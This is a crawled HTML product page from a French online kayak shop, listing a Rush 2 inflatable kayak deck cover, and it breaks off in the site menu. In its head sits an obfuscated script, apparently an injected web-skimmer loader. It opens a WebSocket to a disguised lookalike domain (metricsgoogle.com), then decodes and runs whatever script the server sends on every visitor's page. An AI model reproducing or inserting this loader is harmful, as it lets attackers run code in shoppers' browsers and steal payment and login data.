

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mack-kayak.com/pieces-detachees-kayaks-canoes-gonflables-gumotex/1797-64207-pontage-kayak-gonflable-rush-gumotex.html
body_size: 19207
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.mack-kayak.com/pieces-detachees-kayaks-canoes-gonflables-gumotex/1797-pontage-kayak-gonflable-rush-gumotex.html">

  <title>Pontage amovible pour kayak gonflable Gumotex Rush 2.</title>
  <meta name="description" content="Le pontage du kayak Gumotex Rush vous protégera du vent et préviendra les entrées d&#039;eaux dans le kayak.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.mack-kayak.com/pieces-detachees-kayaks-canoes-gonflables-gumotex/1797-pontage-kayak-gonflable-rush-gumotex.html">
    
        

<meta name="google-site-verification" content="4qyhk0VwLkfH6mX7Q-tWVI5s33AvPM_QbBOOQXWks4k" />

  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.mack-kayak.com/img/favicon.ico?1620141913">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.mack-kayak.com/img/favicon.ico?1620141913">



    <link rel="stylesheet" href="https://www.mack-kayak.com/themes/mackkayak/assets/cache/theme-e492de156.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6LcressrAAAAAAPn5hMEQ7LdKDaxqTclsHl4POzJ","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"fr","pageName":"product"},"trans":{"genericError":"Une erreur s'est produite, veuillez r\u00e9essayer."}};
        var currency_sign = "\u20ac";
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "3";
        var lgcookieslaw_reload = false;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"36","id_currency":"0","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France M\u00e9tropolitaine (hors \u00eeles)","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.mack-kayak.com\/pieces-detachees-kayaks-canoes-gonflables-gumotex\/1797-pontage-kayak-gonflable-rush-gumotex.html","meta":{"title":"Pontage amovible pour kayak gonflable Gumotex Rush 2.","description":"Le pontage du kayak Gumotex Rush vous prot\u00e9gera du vent et pr\u00e9viendra les entr\u00e9es d'eaux dans le kayak.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-1797":true,"product-PONTAGE COMPLET POUR KAYAK GONFLABLE RUSH 2 GUMOTEX":true,"product-id-category-227":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Mack Kayak","logo":"https:\/\/www.mack-kayak.com\/img\/mack-kayak-logo-1619104649.jpg","stores_icon":"https:\/\/www.mack-kayak.com\/img\/logo_stores.png","favicon":"https:\/\/www.mack-kayak.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.mack-kayak.com\/","current_url":"https:\/\/www.mack-kayak.com\/pieces-detachees-kayaks-canoes-gonflables-gumotex\/1797-64207-pontage-kayak-gonflable-rush-gumotex.html","shop_domain_url":"https:\/\/www.mack-kayak.com","img_ps_url":"https:\/\/www.mack-kayak.com\/img\/","img_cat_url":"https:\/\/www.mack-kayak.com\/img\/c\/","img_lang_url":"https:\/\/www.mack-kayak.com\/img\/l\/","img_prod_url":"https:\/\/www.mack-kayak.com\/img\/p\/","img_manu_url":"https:\/\/www.mack-kayak.com\/img\/m\/","img_sup_url":"https:\/\/www.mack-kayak.com\/img\/su\/","img_ship_url":"https:\/\/www.mack-kayak.com\/img\/s\/","img_store_url":"https:\/\/www.mack-kayak.com\/img\/st\/","img_col_url":"https:\/\/www.mack-kayak.com\/img\/co\/","img_url":"https:\/\/www.mack-kayak.com\/themes\/mackkayak\/assets\/img\/","css_url":"https:\/\/www.mack-kayak.com\/themes\/mackkayak\/assets\/css\/","js_url":"https:\/\/www.mack-kayak.com\/themes\/mackkayak\/assets\/js\/","pic_url":"https:\/\/www.mack-kayak.com\/upload\/","theme_assets":"https:\/\/www.mack-kayak.com\/themes\/mackkayak\/assets\/","theme_dir":"https:\/\/www.mack-kayak.com\/themes\/mackkayak\/","pages":{"address":"https:\/\/www.mack-kayak.com\/adresse","addresses":"https:\/\/www.mack-kayak.com\/adresses","authentication":"https:\/\/www.mack-kayak.com\/connexion","manufacturer":"https:\/\/www.mack-kayak.com\/brands","cart":"https:\/\/www.mack-kayak.com\/panier","category":"https:\/\/www.mack-kayak.com\/index.php?controller=category","cms":"https:\/\/www.mack-kayak.com\/index.php?controller=cms","contact":"https:\/\/www.mack-kayak.com\/nous-contacter","discount":"https:\/\/www.mack-kayak.com\/reduction","guest_tracking":"https:\/\/www.mack-kayak.com\/suivi-commande-invite","history":"https:\/\/www.mack-kayak.com\/historique-commandes","identity":"https:\/\/www.mack-kayak.com\/identite","index":"https:\/\/www.mack-kayak.com\/","my_account":"https:\/\/www.mack-kayak.com\/mon-compte","order_confirmation":"https:\/\/www.mack-kayak.com\/confirmation-commande","order_detail":"https:\/\/www.mack-kayak.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.mack-kayak.com\/suivi-commande","order":"https:\/\/www.mack-kayak.com\/commande","order_return":"https:\/\/www.mack-kayak.com\/index.php?controller=order-return","order_slip":"https:\/\/www.mack-kayak.com\/avoirs","pagenotfound":"https:\/\/www.mack-kayak.com\/page-introuvable","password":"https:\/\/www.mack-kayak.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.mack-kayak.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.mack-kayak.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.mack-kayak.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.mack-kayak.com\/promotions","product":"https:\/\/www.mack-kayak.com\/index.php?controller=product","registration":"https:\/\/www.mack-kayak.com\/index.php?controller=registration","search":"https:\/\/www.mack-kayak.com\/recherche","sitemap":"https:\/\/www.mack-kayak.com\/plan-site","stores":"https:\/\/www.mack-kayak.com\/magasins","supplier":"https:\/\/www.mack-kayak.com\/fournisseur","new_products":"https:\/\/www.mack-kayak.com\/nouveaux-produits","brands":"https:\/\/www.mack-kayak.com\/brands","register":"https:\/\/www.mack-kayak.com\/index.php?controller=registration","order_login":"https:\/\/www.mack-kayak.com\/commande?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.mack-kayak.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.mack-kayak.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"product_slider":{"url":"https:\/\/www.mack-kayak.com\/img\/p\/fr-default-product_slider.jpg","width":115,"height":115},"cart_default":{"url":"https:\/\/www.mack-kayak.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"product_listing":{"url":"https:\/\/www.mack-kayak.com\/img\/p\/fr-default-product_listing.jpg","width":240,"height":240},"home_default":{"url":"https:\/\/www.mack-kayak.com\/img\/p\/fr-default-home_default.jpg","width":390,"height":390},"medium_default":{"url":"https:\/\/www.mack-kayak.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.mack-kayak.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.mack-kayak.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.mack-kayak.com\/img\/p\/fr-default-product_listing.jpg","width":240,"height":240},"large":{"url":"https:\/\/www.mack-kayak.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.mack-kayak.com\/"},{"title":"Kayaks & Cano\u00ebs","url":"https:\/\/www.mack-kayak.com\/187-kayaks-et-canoes"},{"title":"Kayaks & Cano\u00ebs gonflables","url":"https:\/\/www.mack-kayak.com\/35-kayaks-canoes-gonflables"},{"title":"Accessoires pour kayaks et cano\u00ebs gonflables","url":"https:\/\/www.mack-kayak.com\/37-accessoires-pour-kayaks-et-canoes-gonflables"},{"title":"Pi\u00e8ces d\u00e9tach\u00e9es kayaks & cano\u00ebs gonflables Gumotex","url":"https:\/\/www.mack-kayak.com\/227-pieces-detachees-kayaks-canoes-gonflables-gumotex"},{"title":"PONTAGE COMPLET POUR KAYAK GONFLABLE RUSH 2 GUMOTEX","url":"https:\/\/www.mack-kayak.com\/pieces-detachees-kayaks-canoes-gonflables-gumotex\/1797-64207-pontage-kayak-gonflable-rush-gumotex.html#\/pontage_du_kayak_gonflable-pont_biplace_avec_arceaux"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1761979612,"static_token":"0fcef53d30f5197405d89e4ded3a74b6","token":"7527ed2e7f07b99a516182470514eaf4","debug":false};
        var priceDisplayPrecision = 2;
        var psemailsubscription_subscription = "https:\/\/www.mack-kayak.com\/module\/ps_emailsubscription\/subscription";
      </script>


<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['5bkGZCj','4289168JWEGaT','9735978OPxjML','1047070glAgpV','5273631zfObtk','1529754kbOnCR','980720KGocVu','3GQStPC','5957022UxLsSG'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=-parseInt(y('0x2'))/0x1+-parseInt(y('0x0'))/0x2*(-parseInt(y('0x4'))/0x3)+-parseInt(y('0x7'))/0x4+parseInt(y('0x6'))/0x5*(parseInt(y('0x5'))/0x6)+parseInt(y('0x8'))/0x7+-parseInt(y('0x3'))/0x8+parseInt(y('0x1'))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xbba25),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|31|2t|38|36|2x|2r|37|2v|33|33|2v|30|2t|1a|2r|33|31'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>



  <!-- emarketing start -->










<!-- emarketing end -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4036721-39"></script>
<script>
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	
	gtag('config', 'UA-4036721-39', {
		'anonymize_ip': true,
		'cookie_expires': 31536000	});
	
	</script>


    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.mack-kayak.com/pieces-detachees-kayaks-canoes-gonflables-gumotex/1797-64207-pontage-kayak-gonflable-rush-gumotex.html">
  <meta property="og:title" content="Pontage amovible pour kayak gonflable Gumotex Rush 2.">
  <meta property="og:site_name" content="Mack Kayak">
  <meta property="og:description" content="Le pontage du kayak Gumotex Rush vous protégera du vent et préviendra les entrées d&#039;eaux dans le kayak.">
  <meta property="og:image" content="https://www.mack-kayak.com/7741-large_default/pontage-kayak-gonflable-rush-gumotex.jpg">
      <meta property="product:pretax_price:amount" content="438.333333">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="526">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1797 product-pontage-complet-pour-kayak-gonflable-rush-2-gumotex product-id-category-227 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">
    
      
    

    <main>
      
              

      <header id="header" class="header-sticky">
        
                      
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="d-none d-md-flex w-100">
          <div class="col-md-5 col-12">
            
          </div>
          <div class="col-md-7 right-nav">
              
          </div>
        </div>
        <div class="d-md-none text-center mobile w-100">
          <div class="float-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-right" id="_mobile_cart"></div>
          <div class="float-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row align-items-center">
                        <div class="col-md-3 text-left d-none d-md-block" id="_desktop_logo">
                <a href="https://www.mack-kayak.com/">
                  <img class="logo img-responsive" src="https://www.mack-kayak.com/themes/mackkayak/assets/img/logo.svg" alt="Mack Kayak">
                </a>
        </div>
        <div class="col-md-9 d-none d-md-block">
            <div class="container">
                <div class="row justify-content-between align-items-center"><!-- Block search module TOP -->
<div id="_desktop_search_widget">
    <div id="search_widget" class="search-widget" data-search-controller-url="//www.mack-kayak.com/recherche">
        <span class="search_button"  data-toggle="collapse" data-target="#header #form_search" aria-expanded="false" aria-controls="form_search">
            <i class="material-icons search open">&#xE8B6;</i>
            <i class="material-icons search close">close</i>
        </span>
    	<form method="get" action="//www.mack-kayak.com/recherche" id="form_search">
    		<input type="hidden" name="controller" value="search">
    		<input type="text" name="s" value="" placeholder="Recherche par mots-clés..." aria-label="Recherche par mots-clés">
    		<button type="submit">
    			<i class="material-icons search">&#xE8B6;</i>
                <span class="d-none">Rechercher</span>
    		</button>
    	</form>
    </div>
</div>
<!-- /Block search module TOP -->
<div class="customimage ">
            <svg id="contact-svg" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100.01 107.83">
            <path class="b820d82e-8924-486e-a7c4-3a0a2c434202"
                d="M419,274.51H332.16a4.11,4.11,0,0,0-4.12,4.12V361.4a4.11,4.11,0,0,0,4.12,4.12H419a4,4,0,0,0,4-4V278.54A4,4,0,0,0,419,274.51Z"
                transform="translate(-325.54 -260.19)" />
            <path class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3" d="M408.41,289.5v15.32h-27V289.5h27m5-5h-37v25.32h37V284.5Z"
                transform="translate(-325.54 -260.19)" />
            <polygon class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3"
                points="73.53 55.35 65.17 55.35 65.17 61.5 73.53 61.5 73.53 55.35 73.53 55.35" />
            <polygon class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3"
                points="87.87 55.35 79.52 55.35 79.52 61.5 87.87 61.5 87.87 55.35 87.87 55.35" />
            <polygon class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3"
                points="59.19 55.35 50.83 55.35 50.83 61.5 59.19 61.5 59.19 55.35 59.19 55.35" />
            <polygon class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3"
                points="73.53 66.62 65.17 66.62 65.17 72.77 73.53 72.77 73.53 66.62 73.53 66.62" />
            <polygon class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3"
                points="87.87 66.62 79.52 66.62 79.52 72.77 87.87 72.77 87.87 66.62 87.87 66.62" />
            <polygon class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3"
                points="59.19 66.62 50.83 66.62 50.83 72.77 59.19 72.77 59.19 66.62 59.19 66.62" />
            <polygon class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3"
                points="73.53 77.89 65.17 77.89 65.17 84.04 73.53 84.04 73.53 77.89 73.53 77.89" />
            <polygon class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3"
                points="87.87 77.89 79.52 77.89 79.52 84.04 87.87 84.04 87.87 77.89 87.87 77.89" />
            <polygon class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3"
                points="59.19 77.89 50.83 77.89 50.83 84.04 59.19 84.04 59.19 77.89 59.19 77.89" />
            <polygon class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3"
                points="73.53 89.16 65.17 89.16 65.17 95.31 73.53 95.31 73.53 89.16 73.53 89.16" />
            <polygon class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3"
                points="87.87 89.16 79.52 89.16 79.52 95.31 87.87 95.31 87.87 89.16 87.87 89.16" />
            <polygon class="a664eaf1-502c-4a8d-ae32-8a0552eb0fe3"
                points="59.19 89.16 50.83 89.16 50.83 95.31 59.19 95.31 59.19 89.16 59.19 89.16" />
            <path class="f8a1b6a3-99b0-4596-87b9-5ed74ab3bff6"
                d="M362.69,262.69H362a4,4,0,0,0-4,4v1.66H341.79a4.11,4.11,0,0,0-4.11,4.11v80.4a4,4,0,0,0,4,4h21a4,4,0,0,0,4-4V266.73A4,4,0,0,0,362.69,262.69Z"
                transform="translate(-325.54 -260.19)" />
        </svg>
        <div class="contact-right">
            <a href="/nous-contacter"><div class="input_1">Nous contacter</div></a>            <div class="phone-nb">02 99 83 46 00</div>
        </div>
    </div><div id="_desktop_user_info" class="row align-items-center">
    <div class="user-info">
                    <a class="unloggued" href="https://www.mack-kayak.com/mon-compte"
                title="Identifiez-vous" rel="nofollow">
                <!--<img src="https://www.mack-kayak.com/themes/arrodel/_dev/img/account.png" alt=""/>
     <img class="img-hover" src="https://www.mack-kayak.com/themes/arrodel/_dev/img/account_hover.png" alt=""/>-->
                <svg class="ec51db63-88f9-4008-8166-97df4670bb6d" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 107.42 107.83">
                    <ellipse class="e2bee225-8bab-48ea-a2f3-7623c7c1ac83" cx="53.71" cy="27.98" rx="22.82" ry="25.48" />
                    <path class="e2bee225-8bab-48ea-a2f3-7623c7c1ac83"
                        d="M421,349.91a76.81,76.81,0,0,0,51.21-19.48,54.54,54.54,0,0,0-27.68-30.67,35.67,35.67,0,0,1-47.06,0,54.54,54.54,0,0,0-27.68,30.67A76.81,76.81,0,0,0,421,349.91Z"
                        transform="translate(-367.29 -244.59)" />
                </svg>
                <span class="user-right">
                    <span class="user-txt">Mon compte</span>
                    <span class="user-subtitle">Connexion</span>
                </span>
            </a>
            </div>
</div><div id="_desktop_cart">
    <div class="blockcart cart-preview inactive"
        data-refresh-url="//www.mack-kayak.com/module/ps_shoppingcart/ajax">
        <div class="header" data-toggle="dropdown" data-display="static">
                                <div class="header_shopping">
                    
                    <svg id="e5ac26ef-6bba-4136-ad03-0665d8e29b68" data-name="Calque 2"
                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 127.42 107.83">
                        <polyline class="b195f813-dafa-4076-8973-4602b136bb69"
                            points="2.5 2.5 20.11 2.5 43.23 79.34 109.95 79.34" />
                        <polyline class="b195f813-dafa-4076-8973-4602b136bb69"
                            points="38.88 64.86 112.81 64.86 124.92 12.63 38.16 12.63 49.17 49.86" />
                        <circle class="b195f813-dafa-4076-8973-4602b136bb69" cx="51.49" cy="97.51" r="7.82" />
                        <circle class="b195f813-dafa-4076-8973-4602b136bb69" cx="102.49" cy="97.51" r="7.82" />
                    </svg>
                    <span class="product-nb">0</span>
                    <span class="cart-right">
                        <span class="cart-text">Panier</span>
                                                    <span
                                class="cart-text-products-count">0&nbsp;article</span>
                                            </span>
                                </div>
            </div>
            <div class="cart-drop-contents dropdown-menu">
            <span class="no-item">Il n'y a pas d'article dans le panier</span>
        </div>
    </div>
</div></div>
            </div>
        </div>
                        <div class="col-12 d-md-none">
          <!-- Block search module TOP -->
<div id="_desktop_search_widget">
    <div id="search_widget" class="search-widget" data-search-controller-url="//www.mack-kayak.com/recherche">
        <span class="search_button"  data-toggle="collapse" data-target="#header #form_search" aria-expanded="false" aria-controls="form_search">
            <i class="material-icons search open">&#xE8B6;</i>
            <i class="material-icons search close">close</i>
        </span>
    	<form method="get" action="//www.mack-kayak.com/recherche" id="form_search">
    		<input type="hidden" name="controller" value="search">
    		<input type="text" name="s" value="" placeholder="Recherche par mots-clés..." aria-label="Recherche par mots-clés">
    		<button type="submit">
    			<i class="material-icons search">&#xE8B6;</i>
                <span class="d-none">Rechercher</span>
    		</button>
    	</form>
    </div>
</div>
<!-- /Block search module TOP -->

        </div>
              </div>
    </div>

    <div class="nav_fullwidth">
        <div class="container">
            <div class="row d-none d-md-block text-center">
                <div class="col-sm-12">
                    

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu " id="top-menu" data-depth="0">
                                                                                                                                                                                    <li class="category " id="category-187">
                        <div class="item_link" data-depth="0">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/187-kayaks-et-canoes" data-depth="0"
                                      >
                    Kayaks &amp; Canoës
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_99607" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_99607">
                  
          <ul class="top-menu row"  data-depth="1">
                                                                                                                                                                                                                        <li class="category col-12 " id="category-17">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/17-kayaks-canoes-rigides" data-depth="1"
                                      >
                    Kayaks &amp; Canoës rigides
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_62942" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_62942">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-150">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/150-kayaks-pontes" data-depth="2"
                                      >
                    Kayaks pontés
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-151">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/151-kayaks-sit-on-top" data-depth="2"
                                      >
                    Kayaks Sit-On-Top
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-153">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/153-kayaks-riviere-sportive" data-depth="2"
                                      >
                    Kayaks rivière sportive
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-60">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/60-kayaks-club" data-depth="2"
                                      >
                    Kayaks et canoës Club
                  </a>
                              </div>
            
                          </li>
              </ul>
    
                </div>
                                          </li>
                                                                                                                                                                                    <li class="category col-12 " id="category-35">
                        <div class="item_link" data-depth="1">
                  <a
                    class="dropdown-item dropdown-submenu"
                    href="https://www.mack-kayak.com/35-kayaks-canoes-gonflables" data-depth="1"
                                      >
                    Kayaks &amp; Canoës gonflables
                  </a>
                                                                              <span class="float-right d-md-none">
                      <span data-target="#top_sub_menu_65515" data-toggle="collapse" class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                              </div>
            
                                              <div  class="collapse" id="top_sub_menu_65515">
                  
          <ul class="top-menu row"  data-depth="2">
                                            <li class="category col-12 " id="category-36">
                        <div class="item_link" data-depth="2">
                  <a
                    class="dropdown-item"
                    href="https://www.mack-kayak.com/36-kayaks-et-canoes-gonflables-gumotex" data-depth="2"
                                      >
                    Kayaks &amp; Canoës gonflables GUMOTEX
                  </a>
                              </div>
            
                          </li>
                                            <li class="category col-12 " id="category-143">
